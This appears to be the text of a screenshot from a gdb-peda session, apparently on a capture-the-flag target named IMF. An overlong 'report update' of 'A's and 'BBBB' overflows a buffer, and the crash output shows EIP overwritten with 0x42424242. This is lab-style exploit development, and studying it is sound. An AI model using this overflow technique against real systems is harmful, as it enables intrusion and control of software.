 root@dayu: ~/桌面/IMF × root@dayu: ~/桌面/IMF ×
root@dayu: ~/桌面/IMF 161x36
Enter selection: 3
Enter report update: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Report: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAABBBB
Submitted for review.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffcf24 ('A' <repeats 152 times>, "$\317\377\377", 'A' <repeats 12 times>, "BBBB")
EBX: 0x0
ECX: 0xffffffff
EDX: 0xffffffff
ESI: 0x2
EDI: 0x8048500 (<_start>: xor ebp,ebp)
EBP: 0x41414141 ('AAAA')
ESP: 0xffffcfd0 --> 0xf7fa7300 --> 0xf7f4b65c ("ISO-10646/UTF8/")
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffcfd0 --> 0xf7fa7300 --> 0xf7f4b65c ("ISO-10646/UTF8/")
0004| 0xffffcfd4 --> 0xffffffff
0008| 0xffffcfd8 --> 0x804c210 ("48093572")
0012| 0xffffcfdc --> 0x383489bb
0016| 0xffffcfe0 ("093572")
0020| 0xffffcfe4 --> 0xff003237
0024| 0xffffcfe8 --> 0x3
0028| 0xffffcfec --> 0xa048991
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$